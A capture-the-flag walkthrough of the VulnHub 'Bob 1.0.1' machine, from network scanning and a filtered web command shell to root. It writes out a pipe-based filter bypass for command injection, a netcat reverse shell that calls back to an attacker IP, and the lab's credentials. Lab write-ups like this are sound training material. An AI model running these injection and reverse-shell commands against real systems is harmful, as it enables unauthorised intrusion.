
The Bob 1.0.1 machine is available on VulnHub. it is intended for beginners/intermediates. Getting an initial shell was pretty easy however you may need to spend a number of hours finding root. I’ll be using Parrot Sec OS but you can use Kali Linux or any other Linux distro you want.
Open your terminal and activate the VM. Use netdiscover to find the IP address of the machine.

Bob’s ip is “192.168.0.104”. So I’m gonna register this ip to my DNS file (/etc/hosts) with the name of “bob.local”. Use the command
sudo nano /etc/hosts
Enter a new line at the beginning
192.168.0.104 bob.local
Now you don’t have to remember the IP address of the machine, instead you can just type “bob.local”. Its just easier to remember. Now run a full port nmap scan.

We discovered SSH and HTTP open ports open as well as some interesting entries in the “robots.txt” file. Also going to bob.local provides the below web page:

Nothing in Source Code (to see source code of a webpage, press CRTL+U). So opening robots.txt file to see disallowed entries


“/lat_memo.html” and “/passwords.html” contains Memos from bob regarding a Security Breach.

But “/dev_shell” looks interesting.

Entering different commands like “ls”, gives the following output

Commands like “whoami”, “id” and “echo” are successfully executed giving us following output. However the php code behind this filters out commands by name, it has filtered out common commands like “nc” and “ls”.

Now we try semi-colon “;” to separate commands. We Enter “echo 1234; ls” interestingly when the first command ends with semi-colon, it then automatically executes the second command (ls)

Wait, what? it has filtered out semi-colon too, showing us some mocking output. But we can still execute our second command using the PIPE (|) operator instead of semi-colon.


and here we got our second command executed. As you can see that nc.traditional package is installed and we can successfully get a reverse shell using netcat. Just start a netcat listener in your terminal
sudo nc -nlvp 1234
Then utilise the the following reverse shell (192.168.0.101 is the attacker’s ip address)
echo 1234 | nc.traditional -nv 192.168.0.101 1234 -e /bin/bash

Hoorraayy !! we got our first shell, but we still need to do some enumeration to get root.
After some reseach I found out that ”/home” contains four users “bob”, “elliot”, “jc” and “seb”. In “/home/elliot” directory, I found a file “theadminisdumb.txt”

After reading this text. SSH to port 25468 and login with user “elliot” and the password “theadminisdumb”. Use the following syntax:
ssh [email protected] -p 25468

and here we got our ssh shell, which is of course better than a reverse shell. Now, after some research in “home/bob”, I found some interesting files in the “Documents” directory. It contains an encrypted “login.txt.gpg” file and “staff.txt” After reading staff.txt, I found nothing useful.
“/home/bob/Documents/Secret/Keep_Out/Not_Porn/No_Lookie_In_Here” has a file “notes.sh”. Apparently, its not useful until you see that if you join the first letter of each line then it becomes “HARPOCRATES”. This could be the password for the encrypted gpg file.

Now decrypt this gpg file using that cryptic password we obtained in the screen above. Enter the following command and you’ll be prompted for a passw0rd.

And we finally got the password for bob. Now ssh to bob using “b0bcat_” as password.

Now as you can see, we have rooted the machine.